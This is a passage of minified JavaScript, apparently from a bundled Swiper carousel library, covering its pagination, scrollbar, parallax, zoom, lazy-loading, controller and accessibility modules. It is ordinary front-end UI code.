scaleY("+S+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(r.html(e.renderCustom(this,i+1,s)),this.emit("paginationRender",r[0])):this.emit("paginationUpdate",r[0]),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,n="";if("bullets"===t.type){var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>e&&(r=e);for(var s=0;s<r;s+=1)t.renderBullet?n+=t.renderBullet.call(this,s,t.bulletClass):n+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(n),this.pagination.bullets=i.find(Is(t.bulletClass))}"fraction"===t.type&&(n=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(n)),"progressbar"===t.type&&(n=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(n)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=Ns(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var i=Ps(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",Is(e.bulletClass),function(e){e.preventDefault();var i=Ps(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)}),Ds(t.pagination,{$el:i,el:i[0]}),t.enabled||i.addClass(e.lockClass))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",Is(t.bulletClass))}}};function ha(){return(ha=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var da={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,i=this.progress,n=t.dragSize,r=t.trackSize,s=t.$dragEl,a=t.$el,o=this.params.scrollbar,l=n,u=(r-n)*i;e?(u=-u)>0?(l=n-u,u=0):-u+n>r&&(l=r+u):u<0?(l=n+u,u=0):u+n>r&&(l=r-u),this.isHorizontal()?(s.transform("translate3d("+u+"px, 0, 0)"),s[0].style.width=l+"px"):(s.transform("translate3d(0px, "+u+"px, 0)"),s[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),a[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){a[0].style.opacity=0,a.transition(400)},1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var n,r=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,s=this.size/this.virtualSize,a=s*(r/this.size);n="auto"===this.params.scrollbar.dragSize?r*s:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=n+"px":e[0].style.height=n+"px",i[0].style.display=s>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Ds(t,{trackSize:r,divider:s,moveDivider:a,dragSize:n}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,n=this.rtlTranslate,r=i.$el,s=i.dragSize,a=i.trackSize,o=i.dragStartPos;e=(i.getPointerPosition(t)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:s/2))/(a-s),e=Math.max(Math.min(e,1),0),n&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,n=this.$wrapperEl,r=i.$el,s=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===s[0]||t.target===s?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),n.transition(100),s.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),e.hide&&r.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,n=e.$el,r=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),n.transition(0),r.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.scrollbar,n=this.$wrapperEl,r=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),n.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=ks(function(){r.css("opacity",0),r.transition(400)},1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=hs(),e=this.scrollbar,i=this.touchEventsTouch,n=this.touchEventsDesktop,r=this.params,s=this.support,a=e.$el[0],o=!(!s.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},l=!(!s.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a&&(s.touch?(a.addEventListener(i.start,this.scrollbar.onDragStart,o),a.addEventListener(i.move,this.scrollbar.onDragMove,o),a.addEventListener(i.end,this.scrollbar.onDragEnd,l)):(a.addEventListener(n.start,this.scrollbar.onDragStart,o),t.addEventListener(n.move,this.scrollbar.onDragMove,o),t.addEventListener(n.end,this.scrollbar.onDragEnd,l)))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=hs(),e=this.scrollbar,i=this.touchEventsTouch,n=this.touchEventsDesktop,r=this.params,s=this.support,a=e.$el[0],o=!(!s.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},l=!(!s.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a&&(s.touch?(a.removeEventListener(i.start,this.scrollbar.onDragStart,o),a.removeEventListener(i.move,this.scrollbar.onDragMove,o),a.removeEventListener(i.end,this.scrollbar.onDragEnd,l)):(a.removeEventListener(n.start,this.scrollbar.onDragStart,o),t.removeEventListener(n.move,this.scrollbar.onDragMove,o),t.removeEventListener(n.end,this.scrollbar.onDragEnd,l)))}},init:function(){var t=this.scrollbar,e=this.$el;this.params.scrollbar=Ns(e,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var n=Ps(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&n.length>1&&1===e.find(i.el).length&&(n=e.find(i.el));var r=n.find("."+this.params.scrollbar.dragClass);0===r.length&&(r=Ps('<div class="'+this.params.scrollbar.dragClass+'"></div>'),n.append(r)),Ds(t,{$el:n,el:n[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable(),n&&n[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};function fa(){return(fa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var pa={setTransform:function(t,e){var i=this.rtl,n=Ps(t),r=i?-1:1,s=n.attr("data-swiper-parallax")||"0",a=n.attr("data-swiper-parallax-x"),o=n.attr("data-swiper-parallax-y"),l=n.attr("data-swiper-parallax-scale"),u=n.attr("data-swiper-parallax-opacity");if(a||o?(a=a||"0",o=o||"0"):this.isHorizontal()?(a=s,o="0"):(o=s,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*e*r+"%":a*e*r+"px",o=o.indexOf("%")>=0?parseInt(o,10)*e+"%":o*e+"px",null!=u){var c=u-(u-1)*(1-Math.abs(e));n[0].style.opacity=c}if(null==l)n.transform("translate3d("+a+", "+o+", 0px)");else{var h=l-(l-1)*(1-Math.abs(e));n.transform("translate3d("+a+", "+o+", 0px) scale("+h+")")}},setTranslate:function(){var t=this,e=t.$el,i=t.slides,n=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){t.parallax.setTransform(e,n)}),i.each(function(e,i){var s=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(s+=Math.ceil(i/2)-n*(r.length-1)),s=Math.min(Math.max(s,-1),1),Ps(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){t.parallax.setTransform(e,s)})})},setTransition:function(t){void 0===t&&(t=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){var i=Ps(e),n=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(n=0),i.transition(n)})}};function va(){return(va=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ga={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,n=t.targetTouches[1].pageX,r=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(n-e,2)+Math.pow(r-i,2))},onGestureStart:function(t){var e=this.support,i=this.params.zoom,n=this.zoom,r=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!e.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;n.fakeGestureTouched=!0,r.scaleStart=ga.getDistanceBetweenTouches(t)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Ps(t.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(t){var e=this.support,i=this.params.zoom,n=this.zoom,r=n.gesture;if(!e.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=ga.getDistanceBetweenTouches(t)}r.$imageEl&&0!==r.$imageEl.length?(e.gestures?n.scale=t.scale*n.currentScale:n.scale=r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+Math.pow(n.scale-r.maxRatio+1,.5)),n.scale<i.minRatio&&(n.scale=i.minRatio+1-Math.pow(i.minRatio-n.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+n.scale+")")):"gesturechange"===t.type&&n.onGestureStart(t)},onGestureEnd:function(t){var e=this.device,i=this.support,n=this.params.zoom,r=this.zoom,s=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!e.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),n.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(s.$slideEl=void 0))},onTouchStart:function(t){var e=this.device,i=this.zoom,n=i.gesture,r=i.image;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(e.android&&t.cancelable&&t.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,r.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,n=e.image,r=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,n.isTouched&&i.$slideEl)){n.isMoved||(n.width=i.$imageEl[0].offsetWidth,n.height=i.$imageEl[0].offsetHeight,n.startX=As(i.$imageWrapEl[0],"x")||0,n.startY=As(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var s=n.width*e.scale,a=n.height*e.scale;if(!(s<i.slideWidth&&a<i.slideHeight)){if(n.minX=Math.min(i.slideWidth/2-s/2,0),n.maxX=-n.minX,n.minY=Math.min(i.slideHeight/2-a/2,0),n.maxY=-n.minY,n.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,n.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!n.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(n.minX)===Math.floor(n.startX)&&n.touchesCurrent.x<n.touchesStart.x||Math.floor(n.maxX)===Math.floor(n.startX)&&n.touchesCurrent.x>n.touchesStart.x))return void(n.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(n.minY)===Math.floor(n.startY)&&n.touchesCurrent.y<n.touchesStart.y||Math.floor(n.maxY)===Math.floor(n.startY)&&n.touchesCurrent.y>n.touchesStart.y))return void(n.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),n.isMoved=!0,n.currentX=n.touchesCurrent.x-n.touchesStart.x+n.startX,n.currentY=n.touchesCurrent.y-n.touchesStart.y+n.startY,n.currentX<n.minX&&(n.currentX=n.minX+1-Math.pow(n.minX-n.currentX+1,.8)),n.currentX>n.maxX&&(n.currentX=n.maxX-1+Math.pow(n.currentX-n.maxX+1,.8)),n.currentY<n.minY&&(n.currentY=n.minY+1-Math.pow(n.minY-n.currentY+1,.8)),n.currentY>n.maxY&&(n.currentY=n.maxY-1+Math.pow(n.currentY-n.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=n.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=n.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(n.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(n.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(n.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(n.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=n.touchesCurrent.x,r.prevPositionY=n.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,n=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,s=300,a=n.x*r,o=i.currentX+a,l=n.y*s,u=i.currentY+l;0!==n.x&&(r=Math.abs((o-i.currentX)/n.x)),0!==n.y&&(s=Math.abs((u-i.currentY)/n.y));var c=Math.max(r,s);i.currentX=o,i.currentY=u;var h=i.width*t.scale,d=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-h/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-d/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,n,r,s,a,o,l,u,c,h,d,f,p,v,g,m=fs(),y=this.zoom,b=this.params.zoom,x=y.gesture,w=y.image;(x.$slideEl||(t&&t.target&&(x.$slideEl=Ps(t.target).closest("."+this.params.slideClass)),x.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?x.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):x.$slideEl=this.slides.eq(this.activeIndex)),x.$imageEl=x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),x.$imageWrapEl=x.$imageEl.parent("."+b.containerClass)),x.$imageEl&&0!==x.$imageEl.length&&x.$imageWrapEl&&0!==x.$imageWrapEl.length)&&(x.$slideEl.addClass(""+b.zoomedSlideClass),void 0===w.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=w.touchesStart.x,i=w.touchesStart.y),y.scale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,t?(v=x.$slideEl[0].offsetWidth,g=x.$slideEl[0].offsetHeight,n=x.$slideEl.offset().left+m.scrollX+v/2-e,r=x.$slideEl.offset().top+m.scrollY+g/2-i,o=x.$imageEl[0].offsetWidth,l=x.$imageEl[0].offsetHeight,u=o*y.scale,c=l*y.scale,f=-(h=Math.min(v/2-u/2,0)),p=-(d=Math.min(g/2-c/2,0)),(s=n*y.scale)<h&&(s=h),s>f&&(s=f),(a=r*y.scale)<d&&(a=d),a>p&&(a=p)):(s=0,a=0),x.$imageWrapEl.transition(300).transform("translate3d("+s+"px, "+a+"px,0)"),x.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(t){var e=this.zoom,i=e.slideSelector,n=e.passiveListener;this.$wrapperEl[t]("gesturestart",i,e.onGestureStart,n),this.$wrapperEl[t]("gesturechange",i,e.onGestureChange,n),this.$wrapperEl[t]("gestureend",i,e.onGestureEnd,n)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var t=this.support,e=this.zoom;if(!e.enabled){e.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},n=!t.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=r,t.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,r,e.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,r,e.onGestureChange,n),this.$wrapperEl.on(this.touchEvents.end,r,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,r,e.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,n)}},disable:function(){var t=this.zoom;if(t.enabled){var e=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},n=!e.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;e.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,r,t.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,r,t.onGestureChange,n),this.$wrapperEl.off(this.touchEvents.end,r,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,r,t.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,n)}}};function ma(){return(ma=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ya={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,n=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),s=r.find("."+n.elementClass+":not(."+n.loadedClass+"):not(."+n.loadingClass+")");!r.hasClass(n.elementClass)||r.hasClass(n.loadedClass)||r.hasClass(n.loadingClass)||s.push(r[0]),0!==s.length&&s.each(function(t){var s=Ps(t);s.addClass(n.loadingClass);var a=s.attr("data-background"),o=s.attr("data-src"),l=s.attr("data-srcset"),u=s.attr("data-sizes"),c=s.parent("picture");i.loadImage(s[0],o||a,l,u,!1,function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(a?(s.css("background-image",'url("'+a+'")'),s.removeAttr("data-background")):(l&&(s.attr("srcset",l),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),c.length&&c.children("source").each(function(t){var e=Ps(t);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))}),o&&(s.attr("src",o),s.removeAttr("data-src"))),s.addClass(n.loadedClass).removeClass(n.loadingClass),r.find("."+n.preloaderClass).remove(),i.params.loop&&e){var t=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var d=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(d.index(),!1)}}i.emit("lazyImageReady",r[0],s[0]),i.params.autoHeight&&i.updateAutoHeight()}}),i.emit("lazyImageLoad",r[0],s[0])})}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,n=t.slides,r=t.activeIndex,s=t.virtual&&i.virtual.enabled,a=i.lazy,o=i.slidesPerView;function l(t){if(s){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(n[t])return!0;return!1}function u(t){return s?Ps(t).attr("data-swiper-slide-index"):Ps(t).index()}if("auto"===o&&(o=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each(function(e){var i=s?Ps(e).attr("data-swiper-slide-index"):Ps(e).index();t.lazy.loadInSlide(i)});else if(o>1)for(var c=r;c<r+o;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(a.loadPrevNext)if(o>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var h=a.loadPrevNextAmount,d=o,f=Math.min(r+d+Math.max(h,d),n.length),p=Math.max(r-Math.max(d,h),0),v=r+o;v<f;v+=1)l(v)&&t.lazy.loadInSlide(v);for(var g=p;g<r;g+=1)l(g)&&t.lazy.loadInSlide(g)}else{var m=e.children("."+i.slideNextClass);m.length>0&&t.lazy.loadInSlide(u(m));var y=e.children("."+i.slidePrevClass);y.length>0&&t.lazy.loadInSlide(u(y))}},checkInViewOnLoad:function(){var t=fs();if(this&&!this.destroyed){var e=this.params.lazy.scrollingElement?Ps(this.params.lazy.scrollingElement):Ps(t),i=e[0]===t,n=i?t.innerWidth:e[0].offsetWidth,r=i?t.innerHeight:e[0].offsetHeight,s=this.$el.offset(),a=!1;this.rtlTranslate&&(s.left-=this.$el[0].scrollLeft);for(var o=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],l=0;l<o.length;l+=1){var u=o[l];if(u[0]>=0&&u[0]<=n&&u[1]>=0&&u[1]<=r){if(0===u[0]&&0===u[1])continue;a=!0}}var c=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};a?(this.lazy.load(),e.off("scroll",this.lazy.checkInViewOnLoad,c)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,e.on("scroll",this.lazy.checkInViewOnLoad,c))}}};function ba(){return(ba=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var xa={LinearSpline:function(t,e){var i,n,r,s,a,o=function(t,e){for(n=-1,i=t.length;i-n>1;)t[r=i+n>>1]<=e?n=r:i=r;return i};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(a=o(this.x,t),s=a-1,(t-this.x[s])*(this.y[a]-this.y[s])/(this.x[a]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new xa.LinearSpline(this.slidesGrid,t.slidesGrid):new xa.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,n,r=this,s=r.controller.control,a=r.constructor;function o(t){var e=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(t),n=-r.controller.spline.interpolate(-e)),n&&"container"!==r.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(r.maxTranslate()-r.minTranslate()),n=(e-r.minTranslate())*i+t.minTranslate()),r.params.controller.inverse&&(n=t.maxTranslate()-n),t.updateProgress(n),t.setTranslate(n,r),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==e&&s[l]instanceof a&&o(s[l]);else s instanceof a&&e!==s&&o(s)},setTransition:function(t,e){var i,n=this,r=n.constructor,s=n.controller.control;function a(e){e.setTransition(t,n),0!==t&&(e.transitionStart(),e.params.autoHeight&&ks(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===n.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(i=0;i<s.length;i+=1)s[i]!==e&&s[i]instanceof r&&a(s[i]);else s instanceof r&&e!==s&&a(s)}};function wa(){return(wa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Sa={getRandomNumber:function(t){void 0===t&&(t=16);return"x".repeat(t).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElRoleDescription:function(t,e){return t.attr("aria-roledescription",e),t},addElControls:function(t,e){return t.attr("aria-controls",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},addElId:function(t,e){return t.attr("id",e),t},addElLive:function(t,e){return t.attr("aria-live",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return 